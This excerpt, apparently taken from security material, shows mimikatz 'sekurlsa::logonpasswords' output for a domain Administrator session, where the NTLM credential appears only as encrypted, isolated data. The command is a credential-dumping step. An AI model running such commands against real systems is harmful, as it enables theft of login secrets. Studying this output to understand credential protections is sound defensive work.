 mimikatz # sekurlsa::logonpasswords
...
Authentication Id : 0 ; 4214404 (00000000:00404e84)
Session           : RemoteInteractive from 4
User Name         : Administrator
Domain            : CORP
Logon Server      : SERVERWK248
Logon Time        : 9/19/2024 4:39:07 AM
SID               : S-1-5-21-1711441587-1152167230-1972296030-500
        msv :
         [00000003] Primary
         * Username : Administrator
         * Domain   : CORP
           * LSA Isolated Data: NtlmHash
             KdfContext:
7862d5bf49e0d0acee2bfb233e6e5ca6456cd38d5bbd5cc04588fbd24010dd54
             Tag       : 04fe7ed60e46f7cc13c6c5951eb8db91
             AuthData  :
0100000000000000000000000000000001000000340000004e746c6d48617368
             Encrypted :
6ad536994213cea0d0b4ff783b8eeb51e5a156e058a36e9dfa8811396e15555d40546e8e1941cbfc32e8905
ff705181214f8ec5c
         * DPAPI    : 8218a675635dab5b43dca6ba9df6fb7e
        tspkg :